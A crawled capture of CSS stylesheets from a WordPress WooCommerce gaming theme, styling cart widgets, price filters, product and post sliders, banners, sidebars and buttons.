html .woocommerce-page ul.cart_list li img:hover, html .woocommerce-page ul.product_list_widget li img:hover {  
}
html #footer .woocommerce ul.cart_list li img, html #footer .woocommerce ul.product_list_widget li img, 
html .woocommerce-page #footer ul.cart_list li img, html .woocommerce-page #footer ul.product_list_widget li img {
    width: 40px;
    height: 40px;
    margin: 0;
    border-width: 2px;
    border-style: solid;
}
html .woocommerce ul.cart_list li ins, html .woocommerce ul.product_list_widget li ins, 
html .woocommerce-page ul.cart_list li ins, html .woocommerce-page ul.product_list_widget li ins,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  ins,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li ins {
    text-decoration: none;
	max-width:100%;
}
html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  del,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li del {
	display:inline-block;
	max-width:100%;
}
/*html .woocommerce ul.cart_list li del, html .woocommerce ul.product_list_widget li del:before, 
html .woocommerce-page ul.cart_list li del, html .woocommerce-page ul.product_list_widget li del:before { 
}
html .woocommerce ul.cart_list li del span.amount, html .woocommerce ul.product_list_widget li del span.amount, 
html .woocommerce-page ul.cart_list li del span.amount, html .woocommerce-page ul.product_list_widget li del span.amount {text-decoration: line-through;}
html .woocommerce ul.cart_list li span.amount, html .woocommerce ul.product_list_widget li span.amount, 
html .woocommerce-page ul.cart_list li span.amount, html .woocommerce-page ul.product_list_widget li span.amount,
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li  span.amount,
.widget-container.wd_widget_popular_product_by_categories .product_per_slide ul > li span.amount
{}*/

html .woocommerce ul.cart_list li .quantity, html .woocommerce ul.product_list_widget li .quantity, 
html .woocommerce-page ul.cart_list li .quantity, html .woocommerce-page ul.product_list_widget li .quantity ,
.woocommerce .widget_shopping_cart .quantity, 
.woocommerce-page .widget_shopping_cart .quantity, 
.woocommerce-page #content .widget_shopping_cart .quantity{
    font-size: 14px;
    padding-top: 0;
    display: block;
	float:left;
	width:100%;
}
html .woocommerce ul.cart_list li .total, html .woocommerce ul.product_list_widget li .total, 
html .widget_shopping_cart .total strong {
    font-size: 14px;
	line-height:18px;
    margin: 0 0 3px;
	text-transform:uppercase;
}
html .woocommerce .widget_shopping_cart .total,html .woocommerce-page .widget_shopping_cart .total,.widget_shopping_cart .total,.widget_shopping_cart .total{
	border-width:1px 0 0 0 !important;
	border-style:solid;
	padding:15px 18px 0 18px;
}
html .widget_shopping_cart .total .amount {
    font-size:20px;
	line-height:22px;
	font-weight:bold;
}
.woocommerce .widget_shopping_cart .quantity .amount, 
.woocommerce-page .widget_shopping_cart .quantity .amount, 
.woocommerce-page #content .widget_shopping_cart .quantity .amount {
    font-size: 11px;
	line-height: 18px;
	letter-spacing: 0.5px;
}
.woocommerce .product_sku, .woocommerce-page .product_sku {
    font-size: 11spx;
}
/* FOR WOO CART */
body.woocommerce .widget_shopping_cart .buttons ,body.woocommerce-page .widget_shopping_cart .buttons {
    overflow: hidden;
	padding:0 18px;
}
body.woocommerce .widget_shopping_cart .buttons .button,body.woocommerce-page .widget_shopping_cart .buttons .button {
    padding:5px 7px;
	min-width:80px;
	text-align:center;
}
body.woocommerce .widget_shopping_cart .buttons .button:hover,body.woocommerce-page .widget_shopping_cart .buttons .button:hover {
}
body.woocommerce .widget_shopping_cart .buttons .button.checkout,body.woocommerce-page .widget_shopping_cart .buttons .button.checkout { 
}
/* 10 WOOCOMMERCE LAYERD NAV */
html .woocommerce .widget_layered_nav ul li, 
html .woocommerce-page .widget_layered_nav ul li {
    position: relative;
}
html .woocommerce .widget_layered_nav ul li input, 
html .woocommerce-page .widget_layered_nav ul li input {
    position: absolute;
    left: 0;
    top: 5px;
    right: auto;
    bottom: auto;
    display: inline-block;
    width: 13px;
    height: 13px;
}
html .woocommerce .widget_layered_nav ul li, html .woocommerce-page .widget_layered_nav ul li {
    padding: 0 0 7px;
}
.widget_layered_nav ul li a {
    font-size: 12px;
}
.widget_layered_nav ul li a:hover {text-decoration: none;}
/* 11 WOOCOMMERCE LAYERD NAV FILTER - 12 WOOCOMMERCE PRICE FILTER */
.woocommerce .widget-container.widget_price_filter form {
    display: block;
	padding:22px 0 0 0;
	margin-bottom:0;
}
.woocommerce .widget-container.widget_price_filter .price_label{
	margin:0 0 25px 0;
	display:block;text-transform:lowercase;font-size:0;
}
.woocommerce .widget-container.widget_price_filter .price_slider_amount {
    padding: 13px 0 0;
    position: relative;
    text-align: left;
	display:inline-block;
	width:100%;
	min-height:58px;
	overflow:hidden;
}
.woocommerce .widget-container.widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget-container.widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	height:2px !important;
	background-image:none;
	margin:0 1px;
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-range {
    box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;
    border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0; -o-border-radius: 0;
    background-image: none;
    filter: none;
	height:2px;
	background: #dedede
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle {
	background:url(../images/icon-filter.png) center no-repeat;
	width: 13px; height: 13px;
	border:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;
	top:-0.5em
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle.first, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle.first{ 
}

.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle:hover, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle:hover{}
}
.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label{font-size: 0;width:100%;}
.woocommerce .widget_price_filter .price_slider_amount .price_label span, .woocommerce-page .widget_price_filter .price_slider_amount .price_label span{
	line-height:13px;
	font-size:11px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label span.from{
	margin-right:0;
	float:left
}
.woocommerce .widget_price_filter .price_slider_amount .price_label span.to{
	position:relative;
	padding-left:0;
	float: right
}
.woocommerce .widget_layered_nav_filters ul li.chosen, .woocommerce-page .widget_layered_nav_filters ul li.chosen {
    position: relative;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a, .woocommerce-page .widget_layered_nav_filters ul li.chosen a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
    position: static;
    background-image: none;
    display: inline-block;
    padding: 2px 18px 2px 0;
    font-size: 12px;
    font-weight: normal;
    background: none;
    border: none;
    border-radius: 18px;
    -moz-border-radius: 18px;
    -webkit-border-radius: 18px;
    -o-border-radius: 18px;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a, .woocommerce-page .widget_layered_nav_filters ul li.chosen a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
    position: relative;
	font-weight:bold;
}
.woocommerce-page .widget_layered_nav_filters ul li a:hover,.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li a:hover{font-weight:bold;}
.woocommerce .widget_layered_nav ul small.count, .woocommerce-page .widget_layered_nav ul small.count{
	font-size:12px;
	line-height:14px;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a:before, .woocommerce-page .widget_layered_nav_filters ul li.chosen a:before,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before {
    position: absolute;
    right: 2px;
    top: 2px;
    content: "\f00d";
    font-size: 10px;
    font-weight: normal;
    font-family: FontAwesome;
    display: inline-block;
}
.woocommerce .widget_layered_nav_filters ul li.chosen:hover a, .woocommerce-page .widget_layered_nav_filters ul li.chosen:hover a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen:hover a, .woocommerce-page .widget_layered_nav ul li.chosen:hover a {
    background: none;
    border: 0;
}
.woocommerce .widget_layered_nav_filters ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav_filters ul li.chosen:hover a:before,
.woocommerce .widget-container.widget_layered_nav ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav ul li.chosen:hover a:before {  
}
html .woocommerce .widget_price_filter .price_slider_amount .button, html .woocommerce-page .widget_price_filter .price_slider_amount .button {
	position:absolute;
    font-size: 10px;
	clear:both;top:auto !important;left:0 !important; right:0 !important;bottom:0px !important;
	border:1px solid;
	text-align:center;
	display:block;
	padding: 5px 15px 4px;
	border: 1px solid #ebebeb;
	border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;
	background-color: #fbfbfb;
	background-image:         linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image: -webkit-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image:    -moz-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image:      -o-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfdfdf',GradientType=0 ); 
	color: #787878;
	text-transform: uppercase;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
/* 13 WOOCOMMERCE PRODUCT CATEGORIES */
.widget_product_categories ul li.current-cat > a{
	cursor: default;
}

/* 14 WOOCOMMERCE PRODUCT SEARCH */
.widget_product_search #searchform #s {
    width: 100%;
}
.widget_product_search #searchform #searchsubmit {
    margin-top: 10px;
    cursor: pointer;
}
/* */
.widget_product_search form[id^="searchform-"]  input[id^="s-"]  {
    width: 90%;
}
.widget_product_search form[id^="searchform-"]  input[id^="searchsubmit-"]  {
    margin-top: 20px;
    cursor: pointer;
}
/* */
/* 16 - WOOCOMMERCE TOP RATED PRODUCTS */
/* RANDOM PRODUCT */
/* TEXT WIDGET */
.widget-container.widget_text ul li ,.widget-container.widget_text ol li{
	line-height:22px;
}
.widget-container.widget_text ul,.widget-container.widget_text ol{
	padding-top:0;
	margin:0;
}
.widget-container.widget_text ul ul ,.widget-container.widget_text ol ul{
	padding-top:20px;
	margin-left:20px;
}
.widget-container.widget_text img{
	margin-bottom:2px;
}
/* ============================================================================= */
/*                             ONLY FOR THIS THEME                               */
/* ============================================================================= */
/*==*/
/* BANNER NO HOME PAGE */
.wd_content_under_menu_wrapper .wd_content_inder_menu,.wd_advertisement .content-adv{max-width:1200px;padding:0 10px;margin:0 auto;overflow:hidden;}
.wd_advertisement.wd-box{max-width:1200px;margin:0 auto;}
.wd_advertisement{padding:13px 0;}
.wd_advertisement img{margin-bottom:0;}
.wd_advertisement .wd-shipping{overflow:hidden;float:left}
.wd_advertisement a.shipping:hover, .wd_advertisement a.gifts:hover{text-decoration:underline}
.wd_advertisement a.shipping,.wd_advertisement a.gifts{
	font-size:14px;
	font-weight:bold;
	line-height:18px;
	margin-right:30px;
	margin-bottom:5px;
	padding-left:30px;
	position:relative;
}
.wd_advertisement a.shipping:before{
	content: "\f0d1";
	position:absolute;
	font-size:18px;
	line-height:18px;
	top:0;
	left:0;
	font-family:FontAwesome;
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	 -webkit-transform: scale(-1, 1);
	 -moz-transform: scale(-1, 1);
	 -ms-transform: scale(-1, 1);
	 -o-transform: scale(-1, 1);
	 transform: scale(-1, 1);
}
.wd_advertisement a.gifts:before{
	content: "\f06b";
	position:absolute;
	font-size:20px;
	line-height:20px;
	top:-2px;
	left:0;
	font-family:FontAwesome;
}
.wd_advertisement .menu-advertisment{float:right;list-style:none;margin:0;text-align:right}
.wd_advertisement .menu-advertisment li{
	display:inline-block;
	padding:0 15px;
	position:relative;
}
.wd_advertisement .menu-advertisment li a:hover{text-decoration:underline;}
.wd_advertisement .menu-advertisment li a.wd-important{
	font-weight:bold;
}
.wd_advertisement .menu-advertisment li:first-child:before{
	content:"";
	width:0;
}
.wd_advertisement .menu-advertisment li:before{
	content:"";
	position:absolute;
	top:5px;
	width:1px;
	left:0;
	bottom:5px;
}
.wd_advertisement .menu-advertisment li a{
	font-weight:normal;
}
/*==*/
/* BANNER WIDGET AREA */
.banner-page {
	position:relative;
	margin:0 auto;
}
.banner-page .widget-container{border:0;}
mark{
	color:#fff;
	font-weight:normal;
	padding:2px 5px;
	background-color:#000;
}
.banner-page .container > ul {
	padding:0 10px;
}
.banner-page .shortcode_wd_banner {
	margin-bottom:14px;
}
.banner-page .xoxo {
	margin-top:20px;
}
.banner-page .xoxo img,
.banner-page .one_half,
.banner-page .one_third,
.banner-page .two_third,
.banner-page .one_fourth,
.banner-page .three_fourth,
.banner-page .one_fifth,
.banner-page .two_fifth,
.banner-page .three_fifth,
.banner-page .four_fifth,
.banner-page .one_sixth,
.banner-page .five_sixth {
	margin-bottom:10px;
}
/*==*/
.widget_top_rated_products ul.product_list_widget li > a,
html .woocommerce .widget_top_rated_products ul.product_list_widget li > a{
	margin-right:-20px;
}
.widget_top_rated_products ul.product_list_widget li,
html .woocommerce .widget_top_rated_products ul.product_list_widget li{
	padding-right:20px;
}
/*==*/
/* ================================ WIDGET RECENT PRODUCT SLIDER ============================ */
.widget-container.wd_widget_recent_product_slider{position:relative}
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail{padding:0;background:transparent;}
.widget-container.wd_widget_recent_product_slider .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.wd_widget_recent_product_slider .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.wd_widget_recent_product_slider .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_recent_product_slider .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.left-sidebar-content .widget-container .wd_widget_product_slider_wrapper.has_navi .widget_title_wrapper, .right-sidebar-content .widget-container .wd_widget_product_slider_wrapper.has_navi  .widget_title_wrapper{
	padding-right:60px;
}
/* ================================ WIDGET POPULAR PRODUCT CATEGORIES SLIDER ============================ */
.widget-container.wd_widget_popular_product_by_categories{position:relative}
.widget-container.wd_widget_popular_product_by_categories  .product_per_slide ul > li > a.thumbnail{padding:0;background:transparent;}
.widget-container.wd_widget_popular_product_by_categories .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_popular_product_by_categories .wd_widget_product_slider_wrapper {margin-top:24px;}
.widget-container.wd_widget_popular_product_by_categories .cat_name{font-size:14px;line-height:16pxx;text-transform:uppercase;font-weight:600;padding-left:18px;}
/* ================================ WIDGET RECENT POST SLIDER ============================ */
.widget-container.widget_wd_recent_post_widget{position:relative}
.widget-container.widget_wd_recent_post_widget .entry-title a{line-height:16px;margin:0 0 5px 0;display:inline-block;}
.widget-container.widget_wd_recent_post_widget .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.widget_wd_recent_post_widget .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.widget_wd_recent_post_widget .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_wd_recent_post_widget .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_wd_recent_post_widget  .wd_recent_post_widget_wrapper{line-height:16px;}
.widget-container.widget_wd_recent_post_widget .item + .item {padding-top: 33px}
.widget-container.widget_wd_recent_post_widget p.entry-desc{line-height:18px;}
.widget-container.widget_wd_recent_post_widget .info-detail{display:inline-block;width:100%; color: #a0a0a0}
.widget-container.widget_wd_recent_post_widget .info-detail  > span{position:relative;display:inline-block;font-size: 11px; }
.widget-container.widget_wd_recent_post_widget .info-detail  > span.post-cat .blog-category {color:#a0a0a0;}
.widget-container.widget_wd_recent_post_widget .info-detail  > span:first-child{margin-left:0;}
.widget-container.widget_wd_recent_post_widget .info-detail  > span:before{position:absolute;top:auto;bottom:2px;left:0;right:auto;font-size:14px;line-height:14px;font-family: 'FontAwesome';}
.widget-container.widget_wd_recent_post_widget .read-more{margin-top:10px;}
/* RECENT PREVIEW */
.widget_recent_reviews ul.product_list_widget li span.reviewer,
html .woocommerce .widget_recent_reviews ul.product_list_widget li span.reviewer{display:inline-block;width:100%;}

.widget-container.widget_recent_comments_custom .widget_per_slide ul li  {padding-top: 33px;}
.widget-container.widget_recent_comments_custom .widget_per_slide:first-child ul li:first-child  {padding-top: 0;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .entry-title a {line-height: 15px; display: inline-block}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .entry-date,
.widget-container.widget_wd_recent_post_widget .detail .entry-title {line-height:14px;  padding-bottom: 8px; position:relative; margin-bottom: 10px;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .date-time {font-size:11px; color: #545054;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .entry-date:before,
.widget-container.widget_wd_recent_post_widget .detail .entry-title:before {
	content: "";
	position: absolute;
	top: auto;
	right: auto;
	left: 0;
	bottom: 0;
	background: #403d40;
	height: 1px;
	width: 20px;
}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .comment-body{color:#a0a0a0; font-style:italic;  line-height: 15px;}
.widget_recent_comments_custom  .wd_info_comment{position:relative; font-size: 11px; color: #a0a0a0}
.widget_recent_comments_custom  .wd_info_comment .author a{text-transform: none; color: #12b3cb;}

.right-sidebar.dark  .widget_title_wrapper,
.left-sidebar.dark  .widget_title_wrapper{background-color: transparent; margin-bottom:10px}
.dark .left-sidebar-content h3.widget-title, 
.dark .right-sidebar-content h3.widget-title{	padding: 0 }
.right-sidebar.dark .widget-container ,
.left-sidebar.dark .widget-container  {margin: 0 0 45px 0;}


.wd_widget_tag_cloud a{ color: #a0a0a0; margin:0 5px 3px 0;}



--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9
body_size: 14937
content:

/* 
	WPDANCE  I. LAYOUT
	WPDANCE  II. BOX - WIDE LAYOUT
	WPDANCE  III. BUTTON FEEDBACK
	WPDANCE  IV. FEED BACKGROUND FOR PP OVERLAY
	WPDANCE  V. NICESCROLL
	WPDANCE  VI. FIX BUG GOOGLE MAP
	WPDANCE  VII. STAR RATING
	WPDANCE  VIII. PRICE OF PRODUCT
	WPDANCE  IX. LABEL OF PRODUCTS
	WPDANCE  X. STYLE FOR PRODUCTS
	WPDANCE  XI. STYLE FOR BUTTON ADD TO CART
	WPDANCE  XII. STYLE FOR LOADING
	WPDANCE  XIII. STYLE FOR HEADING PAGE TITLE
	WPDANCE  XIV. WOOCOMMERCE MESSAGE
	WPDANCE  XV. WOOCOMMERCE REVIEWS
	WPDANCE  XVI. RESET WOOCOMMERCE COLUMN
	WPDANCE  XVII. STYLE FOR QUICK OVERVIEW
	WPDANCE  XVIII OTHERS
	WPDANCE  XIX RESET WOOCOMMERCE
	WPDANCE  XX LOADING CART
	WPDANCE  XXI BACK TO TOP
	WPDANCE  XXII PREVIEW PANEL
	WPDANCE  XXIII PRETTY PHOTO
	WPDANCE  XXIV PREVIEW PANEL
*/

html #wpadminbar {z-index:50000!important;}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-xs-13, .col-sm-13, .col-md-13, .col-lg-13, .col-xs-14, .col-sm-14, .col-md-14, .col-lg-14, .col-xs-15, .col-sm-15, .col-md-15, .col-lg-15, .col-xs-16, .col-sm-16, .col-md-16, .col-lg-16, .col-xs-17, .col-sm-17, .col-md-17, .col-lg-17, .col-xs-18, .col-sm-18, .col-md-18, .col-lg-18, .col-xs-19, .col-sm-19, .col-md-19, .col-lg-19, .col-xs-20, .col-sm-20, .col-md-20, .col-lg-20, .col-xs-21, .col-sm-21, .col-md-21, .col-lg-21, .col-xs-22, .col-sm-22, .col-md-22, .col-lg-22, .col-xs-23, .col-sm-23, .col-md-23, .col-lg-23, .col-xs-24, .col-sm-24, .col-md-24, .col-lg-24{padding-left:0;padding-right:0}
body .wpb_row,body .row{margin-left:0px;margin-right:0px;}
.wpb_row.wd_full-width{margin-left:-15px;margin-right:-15px;}
body .padd-10 { /*padding: 0 10px;*/}
body .wpb_row .wpb_column {padding: 0 10px ;}
body .wpb_row.wd_content_page {margin-left:0px; margin-right:0px;}
body .wpb_row.wd_content_page > .wpb_column {padding: 0 10px !important;}

body .wpb_row.wd_full-width, .content.wd_full-width { /*margin-left:-10px; margin-right:-10px;*/}
body .wpb_row.wd_full-width > .wpb_column {padding:0px !important;}

/*==============================================================*/
/*            WPDANCE  I. LAYOUT                            */
/*==============================================================*/

body .container {max-width:1180px;padding:0;width:100%;margin:-1px auto 0;}
.container#container {/*background-color:#fcfcfc;*/}
.header-top .container {background:transparent}
.header-top .header-top_left_text ul li.widget_text, .header-top_right_text .top_right_block p, .header-top_right_text .top_right_block a, .shopping-cart .cart_size span#cart_size_value_head {
color: #a0a0a0;
}
.shopping-cart .cart_size a span, .right-header-top-content .wd_tini_account_control a span, .header-top_right_text .top_right_block a.active, .header-top_right_text .top_right_block a:hover, .wd_tini_account_wrapper .form_wrapper_footer a {color: #FFF;}

.text_top_search span, .wd_tini_account_wrapper .form_wrapper_footer a:hover, .before-slider-link-box ul li a, html .woocommerce .woocommerce-breadcrumb a:hover, #crumbs a:hover {
color: #3db0c1;

}
.text_top_search a, .text_top_search {
color: #FFF;
}
.show-products-box {
position:relative;
margin: 0 -10px;
}
p {
margin: 0 0 10px;
display: block;
line-height: 20px;
}
/* LAYOUT */
#template-wrapper {position:relative;}
#main-module-container  {width:100%;clear:both;overflow:hidden;position:relative;z-index:3;padding: 0 10px}
#main_content.span18 > div > #container {padding:0;}
.single-product #main_content.span18 #container {padding:0;}
#main_content.span18 {padding:0 10px;}
#container-main {margin:0;}
#content > div.product,.single-product .woocommerce-message {}
body.search-no-results #content {min-height:300px;}
.col2-left-layout .main-content{padding-left:10px;}
.col2-right-layout .main-content{padding-right:10px;}
.col3-layout .main-content{padding:0 10px;}
/* SIDEBAR */
#right-sidebar  {position:relative;margin:0 0 80px;}
#left-sidebar {position:relative;margin:0 0 80px;}

#right-sidebar.dark ,
#left-sidebar.dark{
	background: #110d11;
	top: 0;
	border-radius:5px 0 0 5px;
	-moz-border-radius:5px 0 0 5px;
	-webkit-border-radius:5px 0 0 5px;
	right: -16px
}
#left-sidebar.dark{
	left:-16px;
	right: auto;
	border-radius:0 5px 5px 0;
	-moz-border-radius:0 5px 5px 0;
	-webkit-border-radius:0 5px 5px 0;
}

.single-blog #left-sidebar.dark{
	left:-6px;	
}
.single-blog #right-sidebar.dark{
	right:-6;	
}
.ie9 #right-sidebar.dark {
	right: -18px
}
.ie9 #left-sidebar.dark {
	left: -18px
}



/* STYLE FOR TEMPLATE */
.archive-portfolio .span24 > .main-content {margin:0;}
#main_content.span12 .cat_custom_content img.alignleft {display:block;float:none!important;}
.page-template-page-templatesarchive-template-php #content,
.page-template-page-templatessitemap-template-php #content {/*padding:0 10px;*/}

/* STYLE FOR TEMPLATE WITH BACKGROUND FULL OR BOX */
.wd-row {max-width:1200px;margin:0 auto;}
.fullwidth-box {overflow:hidden;background:rgba(61,255,230,.09);padding:30px 0;}
.ie8 .fullwidth-box {-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#413dffe6,endColorstr=#413dffe6)";zoom: 1;}

.no_sidebar > #container {max-width:100%;}
.no_sidebar > #container > .container {max-width:100%;}

/*==============================================================*/
/*            WPDANCE  II. BOX - WIDE LAYOUT                */
/*==============================================================*/

/* Box */
body.box .wd-content{
	max-width:1180px;
	margin:0 auto;
}

.wd_box {
	max-width:1200px;
	margin:0 auto;
	clear:both;
}


.main-slideshow.wd_box {
	padding:0 10px;
} 

/* Wide */
body.wide {
    background:#110d10;
}

/*button*/
body .btn ,
html .woocommerce #content input.button, 
html .woocommerce #respond input#submit, 
html .woocommerce a.button, 
html .woocommerce button.button, 
html .woocommerce input.button, 
html .woocommerce-page #content input.button, 
html .woocommerce-page #respond input#submit, 
html .woocommerce-page a.button, 
html .woocommerce-page button.button, 
html .woocommerce-page input.button, #loginform-custom .button-primary,
.wpcf7 input[type^="submit"]{
	border: 1px #e6e6e6 solid;
	color: #787878;
	padding: 7px 20px;
	margin-top: 3px;
	margin-bottom: 3px;
	font-size: 11px;
	line-height: normal;
	font-weight: 400;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
	background-color: #f9f9f9;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
